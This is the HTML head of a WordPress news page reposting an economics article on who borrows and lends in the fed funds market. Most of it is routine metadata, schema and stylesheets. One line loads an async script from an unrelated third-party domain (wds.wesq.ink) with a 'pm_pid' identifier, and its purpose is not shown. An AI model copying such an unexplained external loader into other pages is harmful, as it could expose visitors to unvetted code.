

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/
body_size: 39009
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Who’s Borrowing and Lending in the Fed Funds Market Today? - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Gara Afonso, Gonzalo Cisternas, Brian Gowen, Jason Miu, and Joshua Younger The Federal Open Market Committee (FOMC) communicates the stance of monetary policy through a target range for the federal funds rate, which is the rate set in the market for uncollateralized short-term lending and borrowing of central bank reserves in the U.S. Since the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Who’s Borrowing and Lending in the Fed Funds Market Today? - Jewish Digital Times" />
		<meta property="og:description" content="Gara Afonso, Gonzalo Cisternas, Brian Gowen, Jason Miu, and Joshua Younger The Federal Open Market Committee (FOMC) communicates the stance of monetary policy through a target range for the federal funds rate, which is the rate set in the market for uncollateralized short-term lending and borrowing of central bank reserves in the U.S. Since the" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1.jpg" />
		<meta property="og:image:width" content="920" />
		<meta property="og:image:height" content="576" />
		<meta property="article:published_time" content="2023-11-01T23:32:15+00:00" />
		<meta property="article:modified_time" content="2023-11-01T23:32:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Who’s Borrowing and Lending in the Fed Funds Market Today? - Jewish Digital Times" />
		<meta name="twitter:description" content="Gara Afonso, Gonzalo Cisternas, Brian Gowen, Jason Miu, and Joshua Younger The Federal Open Market Committee (FOMC) communicates the stance of monetary policy through a target range for the federal funds rate, which is the rate set in the market for uncollateralized short-term lending and borrowing of central bank reserves in the U.S. Since the" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#blogposting","name":"Who\u2019s Borrowing and Lending in the Fed Funds Market Today? - Jewish Digital Times","headline":"Who\u2019s Borrowing and Lending in the Fed Funds Market Today?","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/LSE_fed-funds-rate_cisternas_460-1.jpg","width":920,"height":576},"datePublished":"2023-11-01T23:32:15+00:00","dateModified":"2023-11-01T23:32:15+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#webpage"},"articleSection":"ECONOMY"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/economy\/#listItem","name":"ECONOMY"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/economy\/#listItem","position":2,"name":"ECONOMY","item":"https:\/\/jewishdigitaltimes.com\/category\/economy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#listItem","name":"Who\u2019s Borrowing and Lending in the Fed Funds Market Today?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#listItem","position":3,"name":"Who\u2019s Borrowing and Lending in the Fed Funds Market Today?","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/economy\/#listItem","name":"ECONOMY"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/","name":"Who\u2019s Borrowing and Lending in the Fed Funds Market Today? - Jewish Digital Times","description":"Gara Afonso, Gonzalo Cisternas, Brian Gowen, Jason Miu, and Joshua Younger The Federal Open Market Committee (FOMC) communicates the stance of monetary policy through a target range for the federal funds rate, which is the rate set in the market for uncollateralized short-term lending and borrowing of central bank reserves in the U.S. Since the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/LSE_fed-funds-rate_cisternas_460-1.jpg","@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#mainImage","width":920,"height":576},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/whos-borrowing-and-lending-in-the-fed-funds-market-today\/#mainImage"},"datePublished":"2023-11-01T23:32:15+00:00","dateModified":"2023-11-01T23:32:15+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Who’s Borrowing and Lending in the Fed Funds Market Today?"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1-300x188.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
